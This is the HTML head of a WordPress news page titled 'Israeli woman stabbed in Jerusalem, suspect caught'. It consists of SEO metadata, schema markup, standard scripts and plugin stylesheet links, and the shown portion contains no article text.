

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/
body_size: 31015
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Israeli woman stabbed in Jerusalem, suspect caught - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Interview with Raphael Jerusalmy, Former Senior Intelligence Officer, Israel Defense Forces. Police forces arrested a suspect, ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Israeli woman stabbed in Jerusalem, suspect caught - Jewish Digital Times" />
		<meta property="og:description" content="Interview with Raphael Jerusalmy, Former Senior Intelligence Officer, Israel Defense Forces. Police forces arrested a suspect, ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-03-17T10:07:02+00:00" />
		<meta property="article:modified_time" content="2024-03-17T10:07:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Israeli woman stabbed in Jerusalem, suspect caught - Jewish Digital Times" />
		<meta name="twitter:description" content="Interview with Raphael Jerusalmy, Former Senior Intelligence Officer, Israel Defense Forces. Police forces arrested a suspect, ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#blogposting","name":"Israeli woman stabbed in Jerusalem, suspect caught - Jewish Digital Times","headline":"Israeli woman stabbed in Jerusalem, suspect caught","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/1710670023_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2024-03-17T10:07:02+00:00","dateModified":"2024-03-17T10:07:02+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#webpage"},"articleSection":"In Jerusalem"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/in-jerusalem\/#listItem","name":"In Jerusalem"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/in-jerusalem\/#listItem","position":2,"name":"In Jerusalem","item":"https:\/\/jewishdigitaltimes.com\/category\/in-jerusalem\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#listItem","name":"Israeli woman stabbed in Jerusalem, suspect caught"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#listItem","position":3,"name":"Israeli woman stabbed in Jerusalem, suspect caught","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/in-jerusalem\/#listItem","name":"In Jerusalem"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/","name":"Israeli woman stabbed in Jerusalem, suspect caught - Jewish Digital Times","description":"Interview with Raphael Jerusalmy, Former Senior Intelligence Officer, Israel Defense Forces. Police forces arrested a suspect, ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/03\/1710670023_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-woman-stabbed-in-jerusalem-suspect-caught\/#mainImage"},"datePublished":"2024-03-17T10:07:02+00:00","dateModified":"2024-03-17T10:07:02+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Israeli woman stabbed in Jerusalem, suspect caught"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/israeli-woman-stabbed-in-jerusalem-suspect-caught/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710670023_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
